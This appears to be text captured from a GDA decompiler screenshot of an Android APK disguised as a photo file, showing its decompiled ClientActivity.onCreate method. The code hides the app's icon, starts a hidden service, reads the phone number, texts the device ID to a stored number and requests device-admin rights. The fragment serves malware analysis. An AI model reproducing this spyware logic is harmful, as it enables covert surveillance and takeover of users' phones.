 File Edit View Tools Help
O XML S M C F B HEX GO CMD AT DEX LINK ? Entry Dump
C:\Users\jonh\Desktop\testApkForGDA\相片123 - 副本.gda:{aa.bb.cc.dd.ClientActivity.onCreate}
ApkFile
AllStrings
AppStrings
AllAPI
AndroidManifest
HexView
MalScan
CloudScan
VulScan
DexClass
aa
bb
cc
dd
BootReceive
ClientActi
<init>
startAdm
startDev
onActivi
onCreate
FX
UninActivi
Uninstalle
WebInterfa
a
b
c
d
e
f
g
h
com
offset instruction smali
import java.lang.Class;
import android.telephony.SmsManager;
import java.lang.Object;
import android.telephony.TelephonyManager;
import com.itcast.cn112.b;
import com.itcast.cn112.m;
import java.lang.Integer[];
import android.os.AsyncTask;
import com.itcast.cn112.AsyncT;
public void ClientActivity.onCreate(Bundle p0) //method@000b
{
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);
a.log("安装后执行这个");
this.startService(new Intent(this, MyService.class));
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
a.sendsms(b.strh, a.GetDeviceId(this, ""));
Integer[] v1 = new Integer[0];
new m("", this).execute(v1);
v1 = new Integer[0];
new AsyncT("", this).execute(v1);
this.startAdmin();
return;
}